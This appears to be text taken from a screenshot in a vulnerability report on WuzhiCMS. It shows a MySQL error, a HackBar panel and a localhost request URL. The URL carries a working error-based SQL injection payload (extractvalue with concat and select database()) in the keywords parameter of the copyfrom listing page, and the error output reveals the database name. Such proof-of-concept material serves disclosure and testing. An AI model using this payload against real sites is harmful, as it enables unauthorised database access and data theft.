 [sql_error]MySQL Query Error
SELECT COUNT(*) AS num FROM `wz_copyfrom` WHERE `name` LIKE '%1%' or 1=extractval
ue(1,concat(0x7e,(select database()))) #%' LIMIT 0,1
[msg]XPATH syntax error: '~wuzhicms'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://localhost/wuzhicms/www/index.php?
m=core&f=copyfrom&v=listing&_su=wuzhicms&keywords=1%25%27+or+1%3dextractvalue(1%2cconc
at(0x7e%2c(select+database())))+%23